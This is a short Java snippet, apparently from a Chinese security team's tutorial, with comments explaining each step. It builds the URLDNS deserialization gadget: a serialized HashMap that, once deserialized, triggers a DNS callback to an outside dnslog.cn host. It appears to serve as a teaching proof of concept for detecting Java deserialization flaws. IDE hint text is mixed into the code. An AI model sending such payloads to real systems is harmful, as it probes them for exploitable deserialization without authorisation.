 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
String url = "http://wsijsw.dnslog.cn";
HashMap hm = new HashMap();
URL u = new URL(url);
//反射加载URL类名，getDeclaredField可获取所有成员变量
Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
//hashCode为私有变量，若修改其值，需先修改访问限制
fd.setAccessible(true);
//修改hashCode值为666
fd.set(u, 666);
hm.put(u, url);
//修改hashCode为-1，以便反序列化触发漏洞
fd.set(u, -1);
//序列化
FileOutputStream fo = new FileOutputStream( name: System.getProperty("user.dir") + "/src/main/java/ysoserial/dnslog.ser");
ObjectOutputStream obj_out = new ObjectOutputStream(fo);
obj_out.writeObject(hm);
obj_out.close();
}
Fighter安全团队